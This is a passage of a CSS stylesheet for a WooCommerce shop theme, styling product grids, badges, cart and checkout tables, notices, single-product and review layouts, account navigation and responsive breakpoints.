  font-size: 18px;
  line-height: 1;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.woocommerce div.quantity .qty {
  padding: 3px 30px;
  width: 100%;
  height: 53px;
  border: 1px solid #eee;
  border-radius: 22px;
  text-align: center;
  font-weight: 500;
  font-size: 18px;
}

.woocommerce div.quantity input::-webkit-outer-spin-button,
.woocommerce div.quantity input::-webkit-inner-spin-button {
  margin: 0;
  -webkit-appearance: none;
}

.woocommerce div.quantity .increase {
  top: 0;
  right: 0;
}

.woocommerce div.quantity .increase:before {
  left: 9px;
  content: '\f0da';
}

.woocommerce div.quantity .decrease {
  top: 0;
  left: 0;
}

.woocommerce div.quantity .decrease:before {
  right: 9px;
  content: '\f0d9';
}

.woocommerce nav.woocommerce-pagination {
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul {
  margin: 15px -5px 0;
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  padding: 5px;
  border: 0;
  list-style-type: none;
}

.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  padding: 0;
  width: 40px;
  height: 40px;
  border: 1px solid #ddd;
  border-radius: 100%;
  text-align: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 38px;
}

.woocommerce nav.woocommerce-pagination ul li .dots {
  width: 20px;
  border: 0;
  background: none;
  color: #ddd;
  font-weight: 400;
  font-size: 14px;
}

.woocommerce nav.woocommerce-pagination ul li .next,
.woocommerce nav.woocommerce-pagination ul li .prev {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}

.woocommerce .archive-shop-actions {
  margin-bottom: 15px;
}

.woocommerce .archive-shop-actions select {
  height: 40px;
}

.woocommerce .archive-shop-actions .shop-filter-left,
.woocommerce .archive-shop-actions .shop-filter-right {
  margin-bottom: 10px;
}

.woocommerce .woocommerce-result-count {
  margin: 0;
}

.woocommerce .woocommerce-ordering {
  display: inline-block;
  float: none;
  margin: 0;
}

.woocommerce .shop-filter-right .woocommerce-result-count {
  float: none;
  text-align: right;
}

.woocommerce .cats {
  margin-bottom: 50px;
}

.woocommerce .cats .product-category:hover .cat-title,
.woocommerce .cats .product-category:hover .cat-count {
  color: #fff;
}

.woocommerce .cats .cat-image img {
  width: 100%;
}

.woocommerce .cats .cat-text {
  position: absolute;
  right: 0;
  bottom: 30px;
  left: 0;
  z-index: 1;
  padding: 15px;
  background-color: rgba(255, 255, 255, 0.65);
  text-transform: uppercase;
}

.woocommerce .cats .cat-count {
  margin: 0;
  color: initial;
  font-size: 12px;
}

.woocommerce .products div.product {
  margin-bottom: 35px;
}

.woocommerce .products div.product.product-category {
  display: none;
}

.woocommerce .products div.product .product-thumbnail {
  position: relative;
  overflow: hidden;
  margin-bottom: 26px;
  padding-top: 25px;
}

.woocommerce .products div.product .product-thumbnail > a > img {
  width: 100%;
}

.woocommerce .products div.product .product-thumbnail:hover .actions {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.woocommerce .products div.product .product-thumbnail .actions {
  position: absolute;
  bottom: 0;
  left: 0;
  box-sizing: border-box;
  width: 100%;
  background: #222;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  text-align: center;
}

.woocommerce .products div.product .product-thumbnail .actions .action {
  float: left;
}

.woocommerce .products div.product .product-thumbnail .actions .action .button {
  height: 55px;
  line-height: 55px !important;
}

.woocommerce .products div.product .product-thumbnail .actions i {
  font-weight: bold;
}

.woocommerce .products div.product .product-thumbnail .actions .added_to_cart {
  display: none;
}

.woocommerce .products div.product .product-thumbnail .actions .action-add-to-cart {
  width: calc(100% - 55px);
}

.woocommerce .products div.product .product-thumbnail .actions .action-view-detail {
  width: 55px;
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}

.woocommerce .products div.product .product-thumbnail .actions .action-view-detail a {
  position: relative;
  display: block;
  padding: 0;
  width: 55px;
  height: 55px;
  line-height: 60px;
  background-color: inherit;
  color: #fff;
  text-align: center;
  font-size: 20px;
}

.woocommerce .products div.product .product-thumbnail .actions .add_to_cart_button {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 10px !important;
  border-radius: 0;
  background: inherit;
  color: #fff;
  text-align: center;
  text-overflow: ellipsis;
  white-space: nowrap;
  letter-spacing: .1em !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 1.2;
}

.woocommerce .products div.product .product-thumbnail .actions .add_to_cart_button.loading:after {
  top: 50%;
  line-height: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.woocommerce .products div.product .product-info {
  text-align: center;
}

.woocommerce .products div.product .product-info .woocommerce-loop-product__title {
  letter-spacing: 0;
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 2px;
}

.woocommerce .products div.product .product-info .price {
  font-size: 16px;
  line-height: 1.2;
}

.woocommerce .products div.product .product-info .price del, .woocommerce .products div.product .product-info .price span, .woocommerce .products div.product .product-info .price ins {
  font-size: inherit;
}

.woocommerce .product .badges {
  position: absolute;
  top: 0;
  right: 30px;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.woocommerce .product .badges .onsale,
.woocommerce .product .badges .hot,
.woocommerce .product .badges .new {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin: 0 2px;
  padding: 0;
  min-width: 0;
  min-height: 0;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  color: #fff;
  text-align: center;
  font-weight: 500;
  font-size: 16px;
  line-height: 50px;
}

.woocommerce .product .badges .hot {
  background: #f4cb75;
}

.woocommerce .product .badges .onsale {
  background: #de4630;
}

.woocommerce .product .badges .new {
  background: #87ab69;
}

.woocommerce .product .out-of-stock-label {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  padding: 10px 5px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: #000;
  color: #fff;
  text-align: center;
  text-transform: capitalize;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.5;
}

.select2-container .select2-choice {
  padding: 3px 0;
  height: 57px;
  border: 0;
  border-bottom: 2px solid #eee;
  border-radius: 0;
  line-height: 51px;
}

.select2-container .select2-choice .select2-arrow {
  background: url([data-uri]) no-repeat center;
}

.select2-container .select2-choice .select2-arrow b {
  display: none;
}

.select2-container.select2-dropdown-open .select2-choice .select2-arrow {
  background: url([data-uri]) no-repeat center;
}

.select2-drop .select2-search {
  padding: 0 !important;
}

.select2-drop .select2-search:after {
  position: absolute;
  top: 3px;
  right: 0;
  content: '#';
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: "linea-basic-10";
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.select2-results {
  padding: 0;
}

.select2-drop-active {
  border: 0 !important;
}

.woocommerce-page.archive .page-content {
  padding-bottom: 106px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  margin-bottom: 30px !important;
  width: 100%;
  border: 0;
  color: #fff;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a {
  color: #fff;
  font-weight: 600;
}

.woocommerce-error a:hover, .woocommerce-error a:focus,
.woocommerce-info a:hover,
.woocommerce-info a:focus,
.woocommerce-message a:hover,
.woocommerce-message a:focus {
  color: #fff;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  color: #fff;
}

.woocommerce-error .button.button,
.woocommerce-info .button.button,
.woocommerce-message .button.button {
  margin: 5px 0 0 10px !important;
  padding: 0 22px 0 0 !important;
  height: auto !important;
  border: 0 !important;
  border-radius: 0 !important;
  background-color: transparent !important;
  color: #fff !important;
  line-height: 1.2 !important;
  font-weight: 600 !important;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-size: 12px !important;
  position: relative;
}

.woocommerce-error .button.button:after,
.woocommerce-info .button.button:after,
.woocommerce-message .button.button:after {
  position: absolute;
  top: 50%;
  right: 0px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  margin-top: -1px;
  line-height: 1;
  font-size: 16px;
  font-weight: bold;
  font-family: 'Simple-Line-Icons-Pro';
  content: "\e812";
}

.woocommerce-error .button.button:hover:after,
.woocommerce-info .button.button:hover:after,
.woocommerce-message .button.button:hover:after {
  right: -10px;
}

.woocommerce-error {
  background: #d9534f;
}

.woocommerce-error:before {
  font-weight: bold;
  font-family: 'Simple-Line-Icons-Pro';
  content: "\e9ea";
}

.woocommerce-info {
  background: #5bc0de;
}

.woocommerce-info:before {
  font-weight: bold;
  font-family: 'Simple-Line-Icons-Pro';
  content: "\e995";
}

.woocommerce-message {
  background: #5cb85c;
}

.woocommerce-message:before {
  font-weight: bold;
  font-family: 'Simple-Line-Icons-Pro';
  content: "\e965";
}

.notify-actions {
  margin-top: 20px;
  text-align: center;
}

.notify-actions .notify-link {
  margin-right: 10px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
}

.notify-actions .notify-link:hover {
  text-decoration: underline;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
  opacity: 1;
}

.woocommerce a.remove {
  color: #999 !important;
}

.woocommerce a.remove:hover {
  background: none;
  color: #222 !important;
}

.woocommerce table.shop_table {
  border: 0;
  border-collapse: collapse;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th {
  border: 0;
  background: none;
  text-align: left;
}

.woocommerce table.shop_table thead {
  border-radius: 4px;
}

.woocommerce table.shop_table thead tr {
  border-bottom: 1px solid #eee;
}

.woocommerce table.shop_table thead th {
  padding: 20px 0;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.2;
}

.woocommerce table.shop_table thead th.product-remove {
  width: 40px;
}

.woocommerce table.shop_table thead th.product-thumbnail {
  width: 110px;
}

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  padding: 15px 0;
  border: 0;
}

.woocommerce table.shop_table tbody tr,
.woocommerce table.shop_table tfoot tr {
  border-bottom: 1px solid #eee;
}

.woocommerce .cart.shop_table {
  margin-bottom: 95px;
  border: 0;
  border-collapse: collapse;
}

.woocommerce .cart.shop_table td, .woocommerce .cart.shop_table th {
  border: 0;
  text-align: left;
}

.woocommerce .cart.shop_table thead {
  border-radius: 4px;
}

.woocommerce .cart.shop_table th {
  padding: 20px 0;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.2;
}

.woocommerce .cart.shop_table th.product-remove {
  width: 40px;
}

.woocommerce .cart.shop_table th.product-thumbnail {
  width: 110px;
}

.woocommerce .cart.shop_table td {
  padding: 30px 0;
}

.woocommerce .cart.shop_table td.product-name a {
  font-size: 20px;
}

.woocommerce .cart.shop_table td.product-price, .woocommerce .cart.shop_table td.product-subtotal {
  font-size: 20px;
}

.woocommerce .cart.shop_table tbody tr + tr {
  border-top: 1px solid #eee;
}

.woocommerce table.woocommerce-checkout-review-order-table {
  margin: 0 0 70px;
}

.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1.75px;
  font-weight: bold;
}

.woocommerce table.woocommerce-checkout-review-order-table .amount {
  font-size: 20px;
}

.woocommerce table.woocommerce-checkout-review-order-table td .shipping-method-label {
  color: #f00;
  font-weight: 700;
}

.woocommerce #coupon_code {
  margin: 0 10px 0 0;
  width: 320px;
}

.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: none;
}

.woocommerce .cart-collaterals .cart_totals .shop_table {
  margin-bottom: 30px;
  border: 0;
  border-collapse: collapse;
}

.woocommerce .cart-collaterals .cart_totals .shop_table th {
  vertical-align: middle;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  font-weight: 700;
  font-size: 14px;
  line-height: .9;
}

.woocommerce .cart-collaterals .cart_totals .shop_table th, .woocommerce .cart-collaterals .cart_totals .shop_table td {
  padding: 15px 0;
  border: 0;
  background: none;
  text-align: left;
}

.woocommerce .cart-collaterals .cart_totals .shop_table tr {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals .shop_table .shipping p {
  margin: 0;
}

.woocommerce .cart-collaterals .cart_totals .cart-totals-inner .woocommerce-shipping-calculator {
  display: none;
}

.woocommerce .cart-shipping p {
  margin-bottom: 30px;
}

.woocommerce .cart-shipping .shipping-method-label {
  display: none;
}

.woocommerce .cart-shipping .shipping-method-label + p {
  display: none;
}

.woocommerce .cart-shipping .shipping-calculator-form {
  display: block !important;
}

body.woocommerce-cart .page-content {
  padding-bottom: 70px;
}

body.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding: 3px 0;
  height: 57px;
  border: 0;
  border-bottom: 2px solid #eee;
  line-height: 51px;
}

body.woocommerce-cart .cross-sells {
  margin-top: 60px;
}

body.woocommerce-cart .wc-proceed-to-checkout {
  padding: 0;
  text-align: right;
}

body.woocommerce-cart .wc-proceed-to-checkout a {
  display: inline-block;
  text-align: center;
  margin-bottom: 30px;
}

body.woocommerce-cart .wc-proceed-to-checkout .wc-return-shop {
  min-width: 238px;
}

body.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  margin-bottom: 30px;
  margin-left: 6px;
  min-width: 170px;
}

.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register {
  padding: 0;
  border: 0;
}

.woocommerce-checkout .page-content {
  padding-bottom: 100px;
}

.woocommerce-checkout form .form-row {
  margin: 0 0 20px;
}

.woocommerce-checkout form .form-row.form-row-first, .woocommerce-checkout form .form-row.form-row-last {
  width: 50%;
}

.woocommerce-checkout form .form-row.form-row-first {
  padding-right: 10px;
}

.woocommerce-checkout form .form-row.form-row-last {
  padding-left: 10px;
}

.woocommerce-checkout form .form-row label {
  display: none;
}

.woocommerce-checkout #coupon_code {
  margin-bottom: 20px;
}

.woocommerce-checkout #customer_details {
  margin-bottom: 85px;
}

.woocommerce-checkout #payment {
  background: none;
}

.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border: 0;
  margin-bottom: 10px;
}

.woocommerce-checkout #payment ul.payment_methods li {
  margin-bottom: 10px;
}

.woocommerce-checkout #payment div.payment_box {
  margin: 0;
  padding: 28px 20px 15px;
  background: none;
  font-size: inherit;
}

.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}

.woocommerce-checkout #payment .payment_title {
  padding: 17px 20px;
  border-radius: 4px;
  background: #eee;
  color: #222;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
}

.woocommerce-checkout #payment .payment_title label {
  cursor: pointer;
}

.woocommerce-checkout #payment div.form-row {
  margin: 0;
  padding: 0;
  text-align: center;
}

.woocommerce-checkout #payment div.form-row .button {
  display: inline-block;
  width: auto;
  float: none !important;
}

.woocommerce-checkout #place_order {
  float: none;
  width: 100%;
}

.woocommerce-checkout table.shop_table tbody th,
.woocommerce-checkout table.shop_table tbody td,
.woocommerce-checkout table.shop_table tfoot th,
.woocommerce-checkout table.shop_table tfoot td {
  padding: 15px 15px 15px 0;
}

.woocommerce-checkout table.shop_table tr.shipping td {
  font-weight: normal;
}

.woocommerce-checkout table.shop_table tr.shipping p {
  margin: 0;
}

.woocommerce-checkout #order_review_heading,
.woocommerce-additional-fields > h3,
.woocommerce-checkout .woocommerce-billing-fields > h3,
.woocommerce-checkout #ship-to-different-address,
.woocommerce .cart-collaterals .cart-totals-inner > h2,
.woocommerce .cart-shipping .woocommerce-shipping-calculator h2,
.woocommerce .cross-sells > h2 {
  margin-bottom: 40px;
  font-size: 24px;
}

.woocommerce-page .page-content {
  padding-bottom: 100px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 80px;
}

@media (max-width: 767px) {
  body.woocommerce-cart .page-content {
    padding-bottom: 90px;
  }
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: none;
  }
  .woocommerce .cart-collaterals .cart_totals .shop_table tr,
  .woocommerce-page .cart-collaterals .cart_totals .shop_table tr {
    border-top: 0;
  }
  .woocommerce .cart-collaterals .cart_totals .shop_table tr:first-child,
  .woocommerce-page .cart-collaterals .cart_totals .shop_table tr:first-child {
    border-top: 1px solid #eee;
  }
  .woocommerce table.shop_table tbody tr {
    border-bottom: 0;
  }
  .woocommerce table.shop_table tbody tr + tr {
    padding: 15px 0;
  }
  .woocommerce table.shop_table tfoot tr {
    border-bottom: 0;
  }
  .woocommerce #coupon_code {
    margin-bottom: 10px;
    width: 100%;
  }
  .woocommerce .cart.shop_table td {
    padding: 10px 0;
  }
  .woocommerce .cart.shop_table td.product-subtotal {
    clear: both;
  }
  .woocommerce .cart.shop_table .product-quantity:after {
    display: table;
    clear: both;
    content: '';
  }
  .woocommerce .cart.shop_table .quantity {
    float: right;
  }
  .woocommerce-page table.cart td.actions .coupon {
    padding-bottom: 10px;
  }
  .woocommerce-page table.cart td.actions .coupon .input-text + .button {
    float: none;
    width: 100%;
  }
  .cart-shipping {
    margin-bottom: 60px;
  }
  .woocommerce-checkout .woocommerce-checkout {
    margin-top: 50px;
  }
  .woocommerce-checkout #customer_details {
    margin-bottom: 30px;
  }
  .woocommerce-checkout #customer_details .col-1 {
    margin-bottom: 30px;
  }
  .woocommerce-checkout form .form-row.form-row-first, .woocommerce-checkout form .form-row.form-row-last {
    padding: 0;
    width: 100%;
  }
}

.woocommerce.single-product .page-content {
  padding-bottom: 75px;
}

.woocommerce.single-product .product-feature {
  position: relative;
}

.woocommerce.single-product .product-feature .badges {
  position: absolute;
  top: -23px;
  right: 30px;
  bottom: auto;
  left: auto;
  z-index: 3;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}

.woocommerce.single-product div.product > .row {
  margin-bottom: 50px;
}

.woocommerce.single-product div.product .images {
  float: none;
  margin-bottom: 70px;
  width: 100% !important;
}

.woocommerce.single-product div.product .images .thumbnails {
  margin-top: 10px;
  padding: 0;
}

.woocommerce.single-product div.product .images .thumbnails a {
  float: none;
  margin: 0;
  width: 100%;
}

.woocommerce.single-product div.product .tm-swiper .swiper-pagination {
  margin-top: 40px;
}

.woocommerce.single-product div.product .tm-swiper.nav-style-2.has-pagination .swiper-nav-button {
  margin-top: -49px;
}

.woocommerce.single-product div.product .summary {
  margin-bottom: 40px;
  padding-left: 70px;
  width: 100% !important;
}

.woocommerce.single-product div.product .product_title {
  margin: -4px 0 11px;
  font-weight: 500;
  font-size: 30px;
  line-height: 1.1;
}

.woocommerce.single-product div.product p.price {
  margin-bottom: 40px;
  font-size: 30px;
}

.woocommerce.single-product div.product form.cart {
  margin-bottom: 0;
}

.woocommerce.single-product div.product form.cart table th, .woocommerce.single-product div.product form.cart table td {
  text-align: left;
}

.woocommerce.single-product div.product form.cart table td {
  background: none;
}

.woocommerce.single-product div.product form.cart div.quantity {
  display: inline-block;
  float: left;
  margin: 0 20px 0 0;
}

.woocommerce.single-product div.product form.cart label {
  margin-right: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

.woocommerce.single-product div.product form.cart .variations select {
  margin-right: 0;
  padding: 3px 30px 3px 15px;
  min-width: 0;
  width: auto;
  height: 40px;
  border: 1px solid #eeeeee;
}

.woocommerce.single-product div.product form.cart .variations .label {
  padding: 10px 5px 10px 0;
}

.woocommerce.single-product div.product form.cart .variations .value {
  width: 100%;
}

.woocommerce.single-product div.product form.cart .reset_variations {
  font-size: 0;
}

.woocommerce.single-product div.product form.cart .reset_variations:before {
  margin-left: 10px;
  content: '\f00d';
  font-size: 18px;
}

.woocommerce.single-product div.product .stock {
  display: table;
  margin: 0 20px 35px 0;
  padding: 0 19px;
  height: 33px;
  border-radius: 16px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  line-height: 31px;
}

.woocommerce.single-product div.product .in-stock {
  border: 1px solid #45deb0;
  color: #45deb0;
}

.woocommerce.single-product div.product .out-of-stock {
  border: 1px solid #d9534f;
  color: #d9534f;
}

.woocommerce.single-product div.product .woocommerce-variation-price {
  margin-bottom: 10px;
}

.woocommerce.single-product div.product .single_add_to_cart_button {
  display: block;
  float: none;
  padding: 0 30px !important;
  min-width: 170px;
}

.woocommerce.single-product div.product .woocommerce-product-rating {
  margin-bottom: 13px;
  font-size: 15px;
  line-height: 1.6;
}

.woocommerce.single-product div.product .woocommerce-product-rating .star-rating {
  margin: .3em 4px 0 0;
  font-size: inherit;
}

.woocommerce.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  margin-left: 5px;
}

.woocommerce.single-product div.product .product-meta-wrap .product-meta {
  margin-top: 37px;
  padding: 32px 0;
  width: 100%;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce.single-product div.product .product-meta-wrap .meta-item + .meta-item {
  margin-top: 21px;
}

.woocommerce.single-product div.product .product-meta-wrap h6 {
  display: inline-block;
  margin-right: 15px;
  font-weight: 500;
  font-size: 16px;
  min-width: 100px;
  line-height: 1.3;
}

.woocommerce.single-product div.product .product-meta-wrap a {
  color: inherit;
}

.woocommerce.single-product div.product .post-share {
  margin-top: 17px;
}

.woocommerce.single-product div.product .post-share .product-sharing-list {
  display: inline-block;
  margin: 0 -10px;
}

.woocommerce.single-product div.product .post-share .product-sharing-list a {
  padding: 3px 10px;
  font-size: 18px;
  color: #aaaaaa;
}

.woocommerce.single-product div.product .summary .added_to_cart {
  display: none;
}

.woocommerce.single-product div.product .summary .add_to_cart_button:before {
  content: '\f07a';
}

.woocommerce.single-product div.product .summary .add_to_cart_button.added:before {
  content: '\f217';
}

.woocommerce.single-product div.product .woocommerce-tabs {
  position: relative;
  margin: 0 0 90px;
}

.woocommerce.single-product div.product .woocommerce-tabs:after {
  position: absolute;
  bottom: 0;
  left: -1000px;
  width: 3000px;
  height: 1px;
  background: #eeeeee;
  content: '';
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs {
  overflow: visible;
  margin: 0;
  padding: 0;
  text-align: center;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs:before {
  position: absolute;
  top: auto;
  right: auto;
  bottom: 1px;
  left: -1000px;
  display: block;
  width: 3000px;
  height: 1px;
  border: 0 !important;
  background: #eeeeee;
  content: '';
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li {
  z-index: 1;
  margin: 0 45px 0 0;
  padding: 0;
  border: 0;
  border-bottom: 3px solid transparent;
  border-radius: 0;
  background: transparent;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li a {
  padding: 19px 0;
  letter-spacing: -.03em;
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.woocommerce.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 66px 0 50px;
}

.woocommerce.single-product #reviews #comments .commentlist {
  margin: 0 0 83px;
  padding: 0;
}

.woocommerce.single-product #reviews #comments .commentlist .comment {
  margin: 0 0 30px;
  padding: 45px;
  border: 1px solid #eeeeee;
  background: #fcfcfc;
  list-style-type: none;
}

.woocommerce.single-product #reviews #comments .commentlist .comment:last-child {
  margin: 0;
}

.woocommerce.single-product #reviews #comments .commentlist .avatar {
  padding: 0;
  width: 120px;
  border: 0;
  border-radius: 50%;
  float: none;
  position: static;
}

.woocommerce.single-product #reviews #comments .commentlist .meta {
  margin-bottom: 8px;
  color: initial;
  font-size: inherit;
}

.woocommerce.single-product #reviews #comments .commentlist .comment-author {
  float: left;
}

.woocommerce.single-product #reviews #comments .commentlist .woocommerce-review__author {
  display: inline-block;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 1.3;
}

.woocommerce.single-product #reviews #comments .commentlist .woocommerce-review__published-date {
  color: #a9adb9;
  font-size: 16px;
}

.woocommerce.single-product #reviews #comments .commentlist .comment-content {
  margin-left: 160px;
  min-height: 120px;
}

.woocommerce.single-product #reviews #comments .commentlist .star-rating {
  margin-top: 15px;
  float: none;
}

.woocommerce.single-product #reviews #comments .commentlist .description {
  font-size: 16px;
}

.woocommerce.single-product #reviews #comments .commentlist .description p:last-child {
  margin-bottom: 0;
}

.woocommerce.single-product #reviews #comments .commentlist .fn a {
  font-style: normal;
  font-size: 18px;
}

.woocommerce.single-product #reviews #comments .commentlist .woocommerce-review__verified {
  display: block;
}

.woocommerce.single-product #reviews #comments .commentlist .comment-datetime {
  position: absolute;
  top: 52px;
  right: 52px;
}

.woocommerce.single-product #reviews #comments .commentlist .comment-meta a {
  position: relative;
  margin-right: 20px;
  padding-right: 20px;
  font-size: 14px;
}

.woocommerce.single-product #reviews #comments .commentlist .comment-meta a:after {
  position: absolute;
  top: 50%;
  right: 0;
  color: #989898;
  content: '\f054';
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.woocommerce.single-product #reviews #comment {
  height: 55px;
}

.woocommerce.single-product .woocommerce-Reviews-title {
  display: none;
}

.woocommerce.single-product .comment-text {
  margin: 0 0 0 110px;
}

.woocommerce.single-product #reviews .comment-reply-title,
.woocommerce.single-product .related.products > h2,
.woocommerce.single-product .up-sells.products > h2 {
  display: block;
  margin-bottom: 25px;
  text-align: center;
  font-size: 30px;
}

.woocommerce.single-product .comment-form textarea[name="comment"] {
  height: 200px;
}

.woocommerce.single-product .comment-form input[type="text"],
.woocommerce.single-product .comment-form input[type="email"] {
  width: 100%;
}

.woocommerce.single-product .comment-form .comment-form-comment {
  margin: 0 0 23px;
}

.woocommerce.single-product .comment-form .comment-form-author,
.woocommerce.single-product .comment-form .comment-form-email {
  margin: 0 0 30px;
}

.woocommerce.single-product .comment-form .submit {
  min-width: 144px;
}

.woocommerce.single-product #review_form #respond .comment-form-author,
.woocommerce.single-product #review_form #respond .comment-form-email,
.woocommerce.single-product #review_form #respond .comment-form-comment {
  margin: 0 0 67px;
}

.woocommerce.single-product #review_form #respond .comment-notes {
  margin-bottom: 30px;
}

.woocommerce.single-product #review_form #respond .form-submit {
  margin-bottom: 55px;
}

.woocommerce.single-product .comment-respond #reply-title {
  margin-bottom: 48px;
}

.woocommerce.single-product .comment-respond .comment-form-rating {
  line-height: 1;
  margin-bottom: 32px;
}

.woocommerce.single-product .comment-respond .comment-form-rating label {
  font-size: 16px;
  font-weight: 500;
}

.woocommerce.single-product .comment-respond .stars {
  display: inline-block;
  margin: 0 0 0 22px !important;
}

.woocommerce.single-product .comment-respond .stars a {
  font-size: 20px;
  color: #dddddd;
}

@media (max-width: 1199px) {
  .commentlist .vcard img {
    width: 50px;
  }
  .commentlist .comment-content {
    margin-left: 80px;
  }
  .commentlist .comment-datetime {
    position: static;
  }
}

@media (max-width: 767px) {
  .woocommerce.single-product div.product > .row {
    margin-bottom: 20px;
  }
  .woocommerce.single-product div.product .images {
    margin-bottom: 50px;
  }
  .woocommerce.single-product div.product .product_title {
    font-size: 32px;
  }
  .woocommerce.single-product div.product .summary {
    padding-left: 0;
  }
  .woocommerce.single-product #reviews #comments .commentlist .comment {
    margin-bottom: 30px;
    padding-bottom: 30px;
  }
  .woocommerce.single-product #reviews #comments .commentlist .avatar {
    width: 50px;
    height: 50px;
  }
  .woocommerce.single-product #reviews #comments .commentlist .comment-content {
    margin-left: 80px;
  }
  .woocommerce.single-product #reviews .comment-reply-title,
  .woocommerce.single-product .related.products > h2,
  .woocommerce.single-product .up-sells.products > h2 {
    margin-bottom: 40px;
  }
}

@media (max-width: 543px) {
  .woocommerce.single-product #reviews .star-rating {
    float: none;
    margin-bottom: 20px;
  }
}

.woocommerce form.login {
  margin: 39px 0 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.woocommerce .woocommerce-MyAccount-navigation li a {
  position: relative;
  display: block;
  padding: 15px 0 15px 20px;
  border-bottom: 1px solid #f1eeea;
}

.woocommerce .woocommerce-MyAccount-navigation li a:before {
  position: absolute;
  top: 50%;
  left: 0;
  content: '\f105';
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.woocommerce-edit-account .woocommerce .woocommerce-Button {
  margin-top: 30px;
}

.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count {
  margin-top: 9px;
}


.text-center {
  text-align: center;
}

.p-0 {
  padding: 0 !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -webkit-align-items: flex-end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

@media (max-width: 1919px) {
  .rmbg-lg-down {
    background-image: none !important;
  }
}

@media (max-width: 1199px) {
  .rmbg-md-down {
    background-image: none !important;
  }
}

@media (max-width: 991px) {
  .rmbg-sm-down {
    background-image: none !important;
  }
}

@media (max-width: 767px) {
  .rmbg-xs-down {
    background-image: none !important;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
